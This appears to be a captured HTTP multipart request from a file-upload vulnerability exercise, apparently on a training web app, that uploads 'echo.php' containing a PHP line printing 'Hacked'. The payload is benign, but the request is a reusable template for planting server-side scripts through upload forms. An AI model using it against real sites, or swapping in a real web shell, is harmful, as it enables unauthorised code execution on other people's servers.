 ------WebKitFormBoundarylErOldWPVuVyY0kI
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundarylErOldWPVuVyY0kI
Content-Disposition: form-data; name="uploaded"; filename="echo.php"
Content-Type: application/octet-stream
<?php
echo 'Hacked';
?>
------WebKitFormBoundarylErOldWPVuVyY0kI
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundarylErOldWPVuVyY0kI--